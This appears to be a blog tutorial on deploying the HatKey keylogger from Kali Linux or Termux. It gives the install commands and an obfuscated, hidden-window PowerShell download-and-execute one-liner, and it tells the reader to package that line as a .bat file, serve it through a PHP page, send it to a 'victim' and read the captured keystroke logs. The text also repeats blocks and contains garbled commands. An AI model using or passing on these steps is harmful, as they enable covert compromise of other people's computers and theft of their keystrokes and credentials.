Hat key keylogger in kali linux
Screenshot

About HatKey: HatKey is a Controler Keylogger and Python Command
Install and Run
git clone https://github.com/Naayouu/Hatkey (Download HatKey)
cd HatKey
python HatKey.py (Run HatKey)

About HatKey: HatKey is a Controler Keylogger and Python Command
Install and Run
git clone https://github.com/Naayouu/Hatkey (Download HatKey)
cd HatKey
python HatKey.py (Run HatKey)
First Download offline file
Install Hatkey in turmux also
$apt install php
$apt install nano
$cd /storage/emulated/0/Download
$ls
$cd Hatkey/
$ls
$chmod +x*
$ls
$python2 Hatkey.py
$show
$set host 192.168.43.1
$run
Copy path
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoImh0dHA6Ly8xMjcuMC4wLjE6Nzg2Ni9nZXRfcGF5bG9hZCIp'))"))
$Start new sission
$ls
$cd php
$ls
$nano HHacker.bat
$past path
Ctrl +x
$nano index.html
Edit
<a href ="http://192.168.43.1:17866/HHacker.bat">
Ctrl +x
$php -s 192.168.43.1:7866
After Download
$cd output/
$ls
$tail -f 192.168.43.144.vaipier\ritik.txt
Ajent connected
Configure HatKey on Kali Linux
Fire up your Kali Linux Machine, change the directory to the Desktop, download Hatkey from the link given at the end.
Now change the directory to the HatKey folder and expand it. Here you can see the HatKey.py script. Run the script by the command-
python HatKey.py
Now we have to set the host and port for the Keylogger. To see the default settings type the command 'show'. It will show you the host and port already set to.
Now its time to set the host and port. As we are going to use it on our LAN we are taking the localhost but if you want to use it over WAN, use your static Public IP address and forward any unused port. We are going to use the 'set' command to set the host and port.
set host
set port
The port is by default set to 8080 and it is okay as we are on LAN. Now run the Keylogger by the command-
run
The tool has generated some lines of shellcodes. Copy the codes and paste them in a text file and name it with any name you want with .bat extension at the end as shown in the screenshot.
Now send the Batch file to the victim. As the victim clicks on the batch file it will connect with the client that is you. You will see the message "Agent connected" with the IP address of the victim.
Congrats! you have successfully compromised the victim's system. The logs will be saved in an Output folder automatically created in the HatKey folder.
Download HatKey
Download HatKey






Comments
Post a Comment